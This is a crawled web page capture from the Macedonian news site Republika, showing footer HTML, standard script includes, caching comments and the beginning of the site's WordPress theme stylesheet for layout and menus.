								  <a href="https://arhiva2.republika.mk/" class="custom-logo-link" rel="home"><img width="400" height="66" src="https://arhiva2.republika.mk/wp-content/uploads/2018/09/cropped-logo.png" class="custom-logo" alt="Република" decoding="async" srcset="https://arhiva2.republika.mk/wp-content/uploads/2018/09/cropped-logo.png 400w, https://arhiva2.republika.mk/wp-content/uploads/2018/09/cropped-logo-300x50.png 300w, https://arhiva2.republika.mk/wp-content/uploads/2018/09/cropped-logo-360x59.png 360w" sizes="(max-width: 400px) 100vw, 400px" /></a>							  </div><!-- .logo -->
			</div>
		  
		  <div class="col d-flex align-items-center f-text small">
			<div class="text-center l-black lh-1 m-auto">
					
					<div id="footer-menu2">
					<a class="menu-nedelnik-footer" href="https://republika.mk/nedelnik/" target="_blank"><i class="far fa-newspaper c-meta"></i> Неделник</a> <a class="menu-arhiva-footer" href="https://arhiva.republika.mk/" target="_blank"><i class="fas fa-external-link-alt c-meta"></i> Архива</a>
					</div>
				
			  <ul id="footer-menu" class="menu"><li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://arhiva2.republika.mk/marketing/">Маркетинг</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://arhiva2.republika.mk/impresum/">Импресум</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://arhiva2.republika.mk/kontakt/">Контакт</a></li>
</ul>			  <p style="color: #555555;" class="m-0 ml-auto d-block">© 2018 Republika</p>
				
					<div id="menu-social-menu2">
						<a target="_blank" href="https://www.facebook.com/prvarepublikavecna/"><i class="fab fa-facebook"></i></a>
						<a target="_blank" href="https://twitter.com/republikaMK"><i class="fab fa-twitter"></i></a>
						<a target="_blank" href="https://www.youtube.com/user/republikaonline/videos"><i class="fab fa-youtube"></i></a>
					</div>
				
			</div>
		  </div>
		</div>
	  </div>
  </div>

</footer>
</div><!-- main content div -->
<script type="text/javascript" src="https://arhiva2.republika.mk/wp-content/themes/republika/assets/js/jquery.wait.js" id="jquery-wait-js"></script>
<script type="text/javascript" src="https://arhiva2.republika.mk/wp-content/themes/republika/assets/js/jquery.infinitescroll.min.js" id="jquery-infinitescroll-min-js"></script>
<script type="text/javascript" src="https://arhiva2.republika.mk/wp-content/themes/republika/assets/js/jquery.lazy.min.js" id="jquery-lazy-min-js"></script>
<script type="text/javascript" src="https://arhiva2.republika.mk/wp-content/themes/republika/assets/js/sticky.min.js" id="sticky-min-js"></script>
<script type="text/javascript" src="https://arhiva2.republika.mk/wp-content/themes/republika/assets/js/bootstrap.bundle.min.js" id="bootstrap-boundle-min-js"></script>
<script type="text/javascript" src="https://arhiva2.republika.mk/wp-content/themes/republika/assets/weart.js" id="stuffpost-weart-js"></script>

<!-- IZBOR script
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js'></script>
<script>
	// Hide Header on on scroll down
var didScroll;
var lastScrollTop = 0;
var delta = 5;
var navbarHeight = $('#izbor').outerHeight();

$(window).scroll(function(event){
    didScroll = true;
});

setInterval(function() {
    if (didScroll) {
        hasScrolled();
        didScroll = false;
    }
}, 250);

function hasScrolled() {
    var st = $(this).scrollTop() + 122;
    
    // Make sure they scroll more than delta
    if(Math.abs(lastScrollTop - st) <= delta)
        return;
    
    // If they scrolled down and are past the navbar, add class .nav-up.
    // This is necessary so you never see what is "behind" the navbar.


    if (st > lastScrollTop && st > navbarHeight){
        // Scroll Down
        $('#izbor').removeClass('nav-down').addClass('nav-up');
    } else {
        // Scroll Up
        if(st + $(window).height() < $(document).height()) {
            $('#izbor').removeClass('nav-up').addClass('nav-down');
        }
        
    }
    
    lastScrollTop = st;
}
  </script>
 IZBOR script -->



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"023189d1995c493caaa57ad84438d1e1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 441/610 objects using Disk
Page Caching using Disk: Enhanced 
Database Caching using Disk

Served from: arhiva2.republika.mk @ 2025-11-29 02:14:07 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://arhiva2.republika.mk/wp-content/themes/republika/style.css?ver=24835bdd7abb8c692fc38ada8e211080
body_size: 10339
content:
/*
  Theme Name: Republika Online
  Theme URI: https://dev.republika.mk
  Description: News WordPress Theme
  Tags: right-sidebar, grid-layout, custom-background, custom-colors, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, post-formats, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready, news
  Author: Creativa5
  Author URI: http://creativa5.com/
  Version: 1.0.0
  Text Domain: republika
*/


/*
  Table of Contents - ToC
  - The main style file is in the assets/weart.css which is generated by SASS from weart.sass.
  - The theme is using Bootstrap 4.0 for framework and all font from Google Fonts except FontAwesome 5.0.7.
*/


/* Container */

.container,
.container-fluid {
    padding-left: 15px;
    padding-right: 15px;
}

.row {
    margin-right: -15px;
    margin-left: -15px;
}

.section .row {
    margin: 0 -15px;
}

.section .row [class*="col-"] {
    padding: 0 15px;
}

.col-1,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-10,
.col-11,
.col-12,
#infscr-loading,
.col,
.col-auto,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm,
.col-sm-auto,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md,
.col-md-auto,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg,
.col-lg-auto,
.col-xl-1,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl,
.col-xl-auto {
    padding-right: 15px;
    padding-left: 15px;
}

/* Top Bar */
#top-bar {
	height: 30px;
}
#top-bar .date {
	text-transform: lowercase;
}
@media (max-width: 992px) {
	#top-bar .date {
		display: none;
	}
}
#top-bar .date:first-letter {
    text-transform: uppercase;
}
#top-bar .dateMob {
	text-transform: lowercase;
	color: #ccc;
	padding-left: 0;
}
@media (min-width: 992px) {
	#top-bar .dateMob {
		display: none;
	}
}

#top-menu {
	flex-direction: row;
}
#top-menu li {
	height: 30px !important;
	line-height: 30px !important;
	position:  relative;
}
#top-menu li a {
	padding: 0 1rem;
	position:  relative;
	display: block;
}
#top-menu .lang-en, #top-menu .lang-sq {
	padding-left: 1.25rem;
}
@media (max-width: 400px) {
	#top-menu .lang-en, #top-menu .lang-sq {
		display: none;
	}
}
#top-menu .lang-enMob, #top-menu .lang-sqMob {
	padding-left: 1.25rem;
}
@media (min-width: 400px) {
	#top-menu .lang-enMob, #top-menu .lang-sqMob {
		display: none;
	}
}

#top-menu .menu-nedelnik, #top-menu .menu-arhiva {
	padding-left: 0;
}
@media (max-width: 992px) {
	#top-menu .menu-nedelnik, #top-menu .menu-arhiva {
		display: none;
	}
}
@media (min-width: 768px) {
	#search2 {
		display: none;
		height: 30px;
		line-height: 30px;
	}
}
#footer-menu2 {
	border-bottom: 1px solid #666666;
	padding-bottom: 10px;
	margin-bottom: 10px;
}
@media (min-width: 992px) {
	#footer-menu2 {
		display: none;
	}
}
#footer-menu2 .menu-nedelnik-footer, #footer-menu2 .menu-arhiva-footer {
	padding-left: 10px;
	padding-right: 10px;
	font-weight: 700;
}
@media (min-width: 992px) {
	#footer-menu2 .menu-nedelnik-footer, #footer-menu2 .menu-arhiva-footer {
		display: none;
	}
}
#menu-social-menu2 {
	border-top: 1px solid #666666;
	padding-top: 10px;
	margin-top: 10px;
	margin-bottom: 10px;
	font-size: 1.2rem;
}
#menu-social-menu2 a {
	padding-right: 10px;
	padding-left: 10px;
}
@media (min-width: 992px) {
	#menu-social-menu2 {
		display: none;
	}
}
#top-menu .lang-en:before, #top-menu .lang-sq:before {
    background-size: contain;
	width: 18px;
	height: 18px;
    content: "";
	position: absolute;
	left: 0;
	top: 6px;
}
#top-menu .lang-en:before {
	background: url(img/uk-flag-rounded.png) left center no-repeat;
}
#top-menu .lang-sq:before {
	background: url(img/alb-flag-rounded.png) left center no-repeat;
}
#top-menu .lang-enMob:before, #top-menu .lang-sqMob:before {
    background-size: contain;
	width: 18px;
	height: 18px;
    content: "";
	position: absolute;
	left: 0;
	top: 6px;
}
#top-menu .lang-enMob:before {
	background: url(img/uk-flag-rounded.png) left center no-repeat;
}
#top-menu .lang-sqMob:before {
	background: url(img/alb-flag-rounded.png) left center no-repeat;
}
#top-menu a i {
	margin: 0 0.375rem 0 0;
	position: relative;
	top: 2px;
	font-size: 16px;
}
#top-bar .social-channels li {
	line-height: 30px;
}
#top-bar .social-channels li a {
	font-size: 1rem;
	display: block;
	line-height: 30px;
}


/* Main Menu */
.menu-divider {
	height: 90px;
}
#main-menu {
	display: block;
	height: 90px;
	z-index: 99998;
	-webkit-box-shadow: 0px 2px 8px 0px rgba(118, 99, 92, 0.3);
    box-shadow: 0px 2px 8px 0px rgba(118, 99, 92, 0.3);
	-webkit-transition: top 0.3s;
    -o-transition: top 0.3s;
    transition: top 0.3s;
}
#main-menu.is_shrinked {
	top: 0;
}
@media (min-width: 992px) {
	#main-menu.is_shrinked {
		top: -30px;
	}
}
@media (min-width: 1366px) {
	.admin-bar #main-menu.is_shrinked {
		top: 32px;
	}
}
#main-menu .navbar {
	padding: 0 1rem;
}
#main-menu .menu-logo {
	padding-left: 0 !important;
	height: 60px !important;
}
#main-menu .menu-logo img {
    max-height: 40px;
}
@media (max-width: 767.98px) {
	#main-menu .menu-logo {
		padding-left: inherit !important;
		padding-right: 0 !important;
	}
	#main-menu .menu-logo img {
		max-height: 36px;
	}
}
#main-menu .navbar-nav .menu-item {
	line-height: 60px;
}
#main-menu .navbar-nav .menu-item a:hover {
	color: #999999 !important;
}
#main-menu #bars, #main-menu #search {
	height: 30px;
	line-height: 30px;
}
#desktop-menu .dropdown-toggle::after {
	content: none;
}
#desktop-menu .sub-menu .menu-item {
	line-height: 30px !important;
}
#desktop-menu .sub-menu .nav-link {
	color: #202020 !important;
	font-weight: 500;
}
#desktop-menu .sub-menu .nav-link {
	color: #202020 !important;
}
#desktop-menu .dropdown .dropdown-menu .dropdown-item:hover, #desktop-menu .dropdown .dropdown-menu .dropdown-item:active {
	background: rgba(0, 0, 0, 0.1);
}
#main-menu .vesti-denes {	
	height: 60px;
	line-height: 60px;
	text-align: center;
	font-size: 1rem;
	padding: 0 1rem;
}
#main-menu .vesti-denes a {
	display: block;
	color: #ffca05 !important;
}
#main-menu .vesti-denes a:hover {
}
#main-menu .vesti-denes span {
	padding-right: 0.75rem;
}
@media (max-width: 767.98px) {
	#main-menu .vesti-denes span {
		display: none;
	}
}
#main-menu .vesti-denes strong {
	padding-right: 0.25rem;
}
@media (max-width: 400px) {
	#main-menu .vesti-denes strong {
	padding-right: 0.25rem;
	margin-left: -2rem;
	font-size: 15px;
	}
}
#main-menu .vesti-denes .material-icons {
	position: relative;
	top: 6px;
}
@media (max-width: 400px) {
	#main-menu .vesti-denes .material-icons {
	position: relative;
	top: 3px;
	font-size: 16px;
	}
}
@media (max-width: 767.98px) {
	#main-menu .navigacija {
		display: none !important;
	}
}


/* Image effect */

.bg:after {
    content: none;
}

.zoom .bg {
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
    -moz-transition: opacity 1s, transform 1s;
    -webkit-transition: opacity 1s, transform 1s;
    transition: opacity 1s, transform 1s;
}

.zoom:hover .bg {
    opacity: .8;
    transform: scale3d(1.1, 1.1, 1);
}


/* Items */

.post h1,
.post .h1,
.post h2,
.post .h2,
.post h3,
.post .h3,
.post h4,
.post .h4,
.post h5,
.post .h5,
.post h6,
.post .h6 {
    font-family: 'Oswald', sans-serif !important;
    font-weight: 500;
    letter-spacing: -0.02em;
}

.webkitlineclamp {
    position: relative;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
}

.itemList h2 {
    font-weight: 400 !important;
}


/* Buttons */

.btn-outline-primary {
    font-weight: 600;
    color: #c4161c;
    border-color: #c4161c;
    border-width: 2px;
    border-radius: 1000px !important;
    padding: 0.5rem 2rem;
}

.btn-outline-primary:hover {
    background-color: #c4161c;
    border-color: #c4161c;
}


/* Articles */

.article {
    position: relative;
    display: block;
}

.articleLink {
    position: relative;
    display: block;
}

.articleLink:hover h2 {
    color: #c4161c !important;
}


/* Sections */

.section {
    padding: 30px 0;
}
.moduleHeader {
    display: block;
    position: relative;
}
.moduleHeader:after {
    background-color: #e6e6e6;
    bottom: 0;
    content: "";
    height: .25rem;
    left: 0;
    position: absolute;
    width: 100%;
    z-index: 1;
}
.moduleHeader.thin:after {
	content: none;
}
.moduleTitle {
    position: relative;
    text-transform: uppercase;
    border-bottom: 1px solid #e6e6e6;
    font-family: 'Oswald', sans-serif !important;
    font-weight: 500 !important;
    font-size: 1.5rem;
    line-height: 1;
    margin: 0;
    padding: 0 0 0.625rem;
    color: #c4161c;
	letter-spacing: -0.02em;
}
.moduleTitle:after {
    background-color: #c4161c;
    bottom: 0;
    content: "";
    height: .25rem;
    left: 0;
    position: absolute;
    -webkit-transition: width .2s ease-in-out;
    -o-transition: width .2s ease-in-out;
    transition: width .2s ease-in-out;
    width: 1rem;
    z-index: 2;
}

.moduleHeader:hover .moduleTitle:after {
    width: 100%;
}
.itemInner .bg:before {
	background: rgba(36,36,36,.3) radial-gradient(50% 100%,transparent 0,transparent 73%,rgba(0,0,0,.2) 100%) !important;
	opacity: 1;
}
.itemInner:hover .bg:before {
	background: rgba(36,36,36,.5) radial-gradient(50% 100%,transparent 0,transparent 73%,rgba(0,0,0,.2) 100%) !important;
	opacity: 1;
}
.itemInner .title {
    position: absolute;
    top: auto;
    right: 0;
    bottom: 0;
    left: 0;
    padding: 0 16px 16px;
    text-shadow: none;
}
.itemInner .title:before {
	content: '';
    position: absolute;
    bottom: 0;
    right: 0;
    left: 0;
    top: 0;
    opacity: 0.35;
    z-index: 0;
    background: linear-gradient(0deg,rgba(0,0,0,.8) 0,rgba(0,0,0,.8) 30%,transparent);
}
.itemInner:hover .title:before {
	background: linear-gradient(0deg,rgba(0,0,0,.8) 0,rgba(0,0,0,.8) 30%,transparent) !important;
	opacity: 0.35;
}
.itemInner .title > h2 {
	text-shadow: 0 1px 1px rgba(0,0,0,.5);
    transition: text-shadow .3s cubic-bezier(.25,.46,.45,.94);
	line-height: 1.15;
}
.itemInner:hover .title > h2 {
	text-shadow: 0 1px 15px rgba(0,0,0,.75);
}
.itemInner .title .cat-badge {
	z-index: 0;
}
.itemInner .title .date {
	color: #fff !important;
}
.itemGrid .article-excerpt, .itemList .article-excerpt {
	font-family: 'Open Sans', sans-serif;
	font-size: 14px;
	line-height: 20px;
	font-weight: 400;
	color: #3A3E3F;
	margin-top: 0.5rem;
	margin-bottom: 0;
}
.border-right-thin {
	border-right: 1px solid #d9d9d9;
}
.h-line {
	border-bottom: 1px solid #d9d9d9;
	padding-bottom: 15px !important;
	margin: 0 15px 15px 15px !important;
	width: 100%;
	display: block;
}


/* Section Top */
.section-top {
}
.section-top .column-top-vesti .article-0 .itemGrid {
	padding-bottom: 15px;
}
.section-top .column-top-vesti .article-0 .article-content {
	background: #f1f1f2;
	padding: 1rem;
}
.section-top .column-top-vesti .article-1 .itemGrid {
	border-bottom: 1px solid #d9d9d9;
	padding-bottom: 15px;
	margin-bottom: 15px;
}
.section-top .column-top-vesti .article-2 .itemGrid {
	padding-bottom: 15px;
}
.section-top .column-top-vesti .article-3 {
	border-right: 1px solid #d9d9d9;
}
.section-top .column-top-vesti .itemList {
	padding-bottom: 35px;
}
.section-top .itemList .col-3 {
	padding-left: 0;
}
.section-top .article h2 {
	font-weight: 700 !important;
}
.section-top .column-top-vesti .itemList .h6 {
	font-size: 1.125rem;
	font-size: 18px;
}
.section-top .column-top-vesti .itemList .col-lg-4 {
	flex: 0 0 40%;
    max-width: 40%;
}


/* Section Vesti */
.section-vesti {
	padding-bottom: 0;
}
.section-vesti .column-vesti {
    margin: 0 0 30px;
}
.section-vesti .column-vesti .itemList {
    border-top: 1px solid #d9d9d9;
    padding: 7px 0;
}
.section-vesti .column-vesti .itemList h2 {
    margin: 0;
}
.section-vesti .column-vesti .itemList .time {
	color: #c4161c;
	font-size: 0.75rem;
}
.section-vesti .column-vesti .itemList .time:before {
	content: '\00a0/ ';
	color: #d9d9d9;
}
.section-vesti .column-vesti .moduleTitle {
    border-bottom: none;
}
.section-vesti .column-vesti .itemList .row {
	flex-direction: row-reverse !important;
	align-items: center !important;
}
.section-vesti .column-vesti .itemList .col-lg-4 {
	flex: 0 0 25%;
    max-width: 25%;
}
.section-vesti .column-vesti .itemList .col {
	padding-left: 0;
}

/* Section Intervju */
.section-intervju .intervju-content {
	background-color: #dddddd;
	border-bottom: 1px solid #cccccc;
	padding: 0.5rem;
	margin-bottom: 1rem;
}
.section-intervju .articleLink:hover .intervju-content {
	background-color: #eee;
}
.section-intervju .intervju-picture {
	margin: 0;
	-webkit-filter: grayscale(60%); /* Safari 6.0 - 9.0 */
    filter: grayscale(60%);
}
.section-intervju .articleLink:hover .intervju-picture {
	-webkit-filter: grayscale(0); /* Safari 6.0 - 9.0 */
    filter: grayscale(0);
}
.section-intervju .intervju-logo {
	background: url(img/faq.svg) center center no-repeat;
    background-size: 100%;
    width: 4rem;
    height: 4rem;
	margin: 0 auto;
	-webkit-transition: -webkit-transform 300ms cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition: -webkit-transform 300ms cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition: transform 300ms cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition: transform 300ms cubic-bezier(0.25, 0.46, 0.45, 0.94), -webkit-transform 300ms cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.section-intervju .articleLink:hover .intervju-logo {
	-webkit-transform: scale(1.2);
    transform: scale(1.2);
}
.section-intervju .leadTitle {
	margin: 0;
	font-weight: 300;
	font-family: 'Oswald', sans-serif !important;
}
.section-intervju .intervju-title {
	font-family: 'Oswald', sans-serif !important;
    font-weight: 500;
    letter-spacing: -0.02em;
}

/* Section Kolumni */
.section-kolumni {
	padding: 0;
	margin: 0 0 40px;
}
.section-kolumni .moduleTitle {
	border-bottom: 1px solid #d9d9d9;
}
.section-kolumni .moduleHeader:after {
	content: none;
}
.section-kolumni .article {
	border-left: 1px solid #d9d9d9;
}
.section-kolumni .article-0 {
	border-left: none;
}
.section-kolumni .articleLink {
	align-content: flex-start;
    box-sizing: border-box;
    display: flex;
    flex-shrink: 0;
}
.section-kolumni .kolumni-picture {
	flex-shrink: 0;
    height: 100px;
    width: 100px;
	margin: 0;
	-webkit-filter: grayscale(60%); /* Chrome, Safari */  
	-moz-filter:  grayscale(60%);  /* Mozilla Firefox */ 
	-ms-filter:  grayscale(60%);  /* Internet Explorer */ 
	-o-filter:  grayscale(60%);  /* Opera */
	filter: grayscale(60%);    /* Standard for All */
}
.section-kolumni .articleLink:hover .kolumni-picture {
	-webkit-filter: grayscale(0); /* Safari 6.0 - 9.0 */
    filter: grayscale(0);
}
.section-kolumni .kolumni-content {
	display: flex;
    flex-direction: column;
    justify-content: space-between;
    padding: 15px 0 0 15px;
}
.section-kolumni .kolumni-title {
	font-size: 1rem;
	line-height: 1.1875;
	margin: 0;
	font-weight: 600;
	font-family: oswald !important;
	color: #947449;
}
.section-kolumni .kolumni-author {
	font-family: oswald, sans-serif;
	font-size: 0.9rem;
	font-weight: 400;
	color: #666666;
	font-style: italic;
}
.section-kolumni .kolumni-author:after {
	content: '\00a0/ ';
}

/* Section Dvogled */
.section-dvogled {
	margin: 0;
	padding: 0 0 0 1.0rem;
	border-left: 5px solid #f1f1f1;
}
.section-dvogled .moduleHeader:after {
	content: none;
}
.section-dvogled .dvogled-content {
	padding: 0.5rem 0;
	/*border-bottom: 1px solid #d9d9d9;*/
}
.section-dvogled .dvogled-title {
	font-family: 'Oswald', sans-serif !important;
	font-weight: 500 !important;
	line-height: 1.25;
	margin: 0;
	padding-left: 2.5rem;
	letter-spacing: -0.02em;
}

.section-dvogled .dvogled-title:before {
    background: url(img/listen-ear-icon.png) center center no-repeat;
    background-size: 100%;
    width: 2rem;
    height: 2rem;
    content: "";
    opacity: 1;
    position: absolute;
    left: 0;
    top: 0.5rem;
    z-index: -1;
}
.section-dvogled .actual-meta {
	padding: 0 0 0 2.5rem;
	margin-bottom: 20px;
}
.section-dvogled .actual-meta .author-bg {
	margin-right: 0.625rem;
}
.section-dvogled .author-content span {
	display: block;
}
.section-dvogled .author {
	font-family: 'Open Sans', sans-serif;
	font-weight: 600;
	color: #999999;
	font-style: italic;
	font-size: 13px;
}
.section-dvogled .date {
	font-style: italic;
		font-size: 12px;
}
.section-dvogled .date:before {
	content: none !important;
}

/* Section Tvitovi */
.section-tvitovi .dvogled-title:before {
    background: url(img/twitter.svg) center center no-repeat;
	width: 2rem;
    height: 2rem;
	top: 0.75rem;
}

/* Section Magazin */
.section-magazin {
	padding-bottom: 0;
}
.section-magazin .row [class*="col-"] {
	padding: 0 15px;
}
.section-magazin .row .col {
	padding: 0 15px;
}
.section-magazin .row {
    margin: 0 -15px;
}
.section-magazin .moduleHeader {
	margin: 0 0 0.75rem;
}
.section-magazin .moduleTitle {
	border-bottom: none;
}
.section-magazin .itemInner {
    margin-bottom: 15px;
}
.section-magazin .itemGrid {
	display: flex;
    flex-wrap: wrap;
}
.section-magazin .itemGrid, .section-magazin .itemList {
	border-bottom: 1px solid #d9d9d9;
	padding-bottom: 15px;
	margin-bottom: 15px;
}
.section-magazin .article-3 .itemList, .section-magazin .article-5 .itemList {
	border-bottom: 0 none;
}
.section-magazin .itemGrid .teaser-image {
	display: inline-block;
	vertical-align: top;
	width: 40%;
	float: right;
	margin: 0 0 0 1rem !important;
}
.section-magazin .itemList h2 {
	font-weight: 500 !important;
}
.section-magazin .itemList .col-3 {
	padding-left: 0;
}
@media (max-width: 767.98px) {
	.section-magazin .itemList .col-3 {
		flex: 0 0 33.3333333333%;
    	max-width: 33.3333333333%;
	}
	.section-magazin .border-right-thin {
		border-right: none;
	}
	.section-magazin .article-3 .itemList {
		border-bottom: 1px solid #d9d9d9;
	}
}
.cat-badge {
	display: block;
	margin-bottom: 4px !important;
	letter-spacing: 0;
	font-size: 11px !important;
}
.cat-badge .date {
	font-weight: 300;
	font-size: 13px;
	color: #666666 !important;
}
.section-magazin .c-zivot {
	margin-bottom: 0 !important;
}

/* Section Intima */
.section-intima .moduleHeader {
    margin: 0 0 0.75rem;
}
.section-intima .article-0, .section-intima .article-2, .section-intima .article-3 {
	border-right: 1px solid #d9d9d9;
}
.col-republikanka .article-0 {
	border: none;
}
.col-republikanka .bg-100 {
	padding-top: 140%;
}
.col-republikanka .teaser-icon {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    display: block;
	-o-transition: all 0.25s ease-in-out;
    -webkit-transition: all 0.25s ease-in-out;
    -moz-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
	opacity: 0;
}
.col-republikanka .itemInner:hover .teaser-icon {
	opacity: 1;
}
.col-republikanka .teaser-icon:before {
    background: url(img/baseline-photo_camera-24px.svg) center center no-repeat;
	background-size: 64px 64px;
    opacity: 0.5;
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    width: 64px;
    height: 64px;
    display: block;
    -webkit-transform: translate3d(-50%, -50%, 0);
    -moz-transform: translate3d(-50%, -50%, 0);
    -o-transform: translate3d(-50%, -50%, 0);
    -ms-transform: translate3d(-50%, -50%, 0);
    transform: translate3d(-50%, -50%, 0);
}

/* Column Kultura */
.column-kultura {
}
.column-kultura .moduleHeader {
	margin: 0 0 0.75rem;
}
.column-kultura .moduleTitle {
	border-bottom: none;
}
.column-kultura .itemInner {
    margin-bottom: 15px;
}
.column-kultura .itemGrid {
	border-bottom: 1px solid #d9d9d9;
    padding-bottom: 15px;
    margin-bottom: 15px;
}
.column-kultura .article-2 .itemGrid {
	border-bottom: none;
}
@media (min-width: 1366px) {
	.column-kultura .col-xl-7 {
		flex: 0 0 60%;
		max-width: 60%;
		border-right: 1px solid #d9d9d9;
	}
	.column-kultura .col-xl-5 {
		flex: 0 0 40%;
		max-width: 40%;
	}
	.column-kultura .article-1 .itemGrid .teaser-image {
		display: inline-block;
		vertical-align: top;
		width: 25%;
		float: left;
		margin: 0 0.625rem 0 0 !important;
	}
	.column-kultura .article-1 .h6 {
		-webkit-line-clamp: 3;
		height: 56px;
		top: -3px;
	}
}

/* Module - Najnovi vesti */
.najnovi-vesti {
	margin: 0 -10px 1rem -10px;
	padding: 10px;
	background-color: #f1f1f2;
}
.najnovi-vesti .moduleHeader:after {
	content: none;
}
.najnovi-vesti .article {
    display: block;
	position: relative;
	width: 100%;
}
.najnovi-vesti .articleLink {
	padding: 7px 0;
	border-bottom: 1px solid #d9d9d9;
}
.najnovi-vesti .itemList .h6 {
	font-size: 0.9375rem;
	font-size: 15px;
	font-weight: 400 !important;
	letter-spacing: normal;
}
.najnovi-vesti .scroller-widget {
    position: relative;
    overflow: hidden;
}
.sidebar .najnovi-vesti .headline-icon, .sidebar .najnovi-vesti .teaser-icon {
	display: none;
}
@media (min-width: 992px) {
	.najnovi-vesti .itemList .col-lg-4 {
		flex: 0 0 25%;
		max-width: 25%;
	}
	.najnovi-vesti .itemList .h6 {
		-webkit-line-clamp: 2;
	}
	.najnovi-vesti .items-scroller {
		height: 420px;
		position: relative;
	}
	.najnovi-vesti .scroller-widget-box {
        overflow-y: overlay;
        overflow-x: hidden;
		height: 100%;
		width: 100%;
		position: relative;
    }
    .scroller-widget-content { 
        overflow-y: overlay;
        overflow-x: hidden;
    }
	.scroller-widget-box::-webkit-scrollbar {
        width: 0.375em;
        display: none;

    }
	.najnovi-vesti .scroller-widget:hover .scroller-widget-box::-webkit-scrollbar {
      
        display: block;
	}
    .scroller-widget-box::-webkit-scrollbar-track {
		background: #f1f1f2;
		border-radius: 0;
    	-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
        box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
      
    }
    .scroller-widget-box::-webkit-scrollbar-thumb {
        background: #c4161c;
		border-radius: 0;
        outline: 1px solid slategrey;
    }
    
}


/* Sections */

.sectionHeader {
    padding-top: 2rem;
    padding-bottom: 0.2rem;
/*    border-top: 1px solid #dbdde1;
    padding-left: 64px;*/
    /* background: url(img/o-teal.svg) left -45px no-repeat; */
/*    background: url(img/prasalnik.png) left 4px no-repeat;
    background-size: 48px 48px;*/
}

.sectionTitle span {
    font-size: 1.2rem;
    font-weight: lighter;
    line-height: 1;
    padding: 0 0 10px 0;
	color: #c4161c;
	margin-left: -15px;
	border-bottom: 1px solid #ccc;
}

.sectionTitle span:before {
    content: none;
}

.sectionTitle:after {
    content: none;
}

.section-topic-parent .itemGrid {
    height: 500px;
}

.section-topic-parent .teaser-image {
    height: 340px;
    padding: 0;
}

.section-topic-parent h2.webkitlineclamp {
    -webkit-line-clamp: 3;
    max-height: 90px;
    line-height: 30px;
}

.section-topic-parent .content-block p {
    margin: 0;
}

@media (min-width:992px) and (max-width:1365.98px) {
    .section-topic-parent .itemGrid {
        height: 400px;
    }
    .section-topic-parent .teaser-image {
        height: 250px;
    }
    .section-topic-parent h2.webkitlineclamp {
        -webkit-line-clamp: 3;
        max-height: 96px;
        font-size: 1.75rem;
        line-height: 32px;
    }
}

.tag-video .teaser-icon,
.tag-foto .teaser-icon {
    position: absolute;
    width: 20px;
    height: 20px;
    left: 3px;
    bottom: 3px;
    z-index: 3;
    pointer-events: none;
    -webkit-transition: -webkit-transform 300ms cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition: -webkit-transform 300ms cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition: transform 300ms cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition: transform 300ms cubic-bezier(0.25, 0.46, 0.45, 0.94), -webkit-transform 300ms cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.tag-video .teaser-icon:before {
    background: url(img/baseline-play_arrow-24px.svg) center center no-repeat;
    background-size: 18px 18px;
    content: "";
    width: 20px;
    height: 20px;
    display: block;
}

.tag-foto .teaser-icon:before {
    background: url(img/baseline-photo_camera-24px.svg) center center no-repeat;
    background-size: 18px 18px;
    content: "";
    width: 20px;
    height: 20px;
    display: block;
}

.section-topic-parent .tag-video .teaser-icon,
.section-topic-parent .tag-foto .teaser-icon {
    width: 50px;
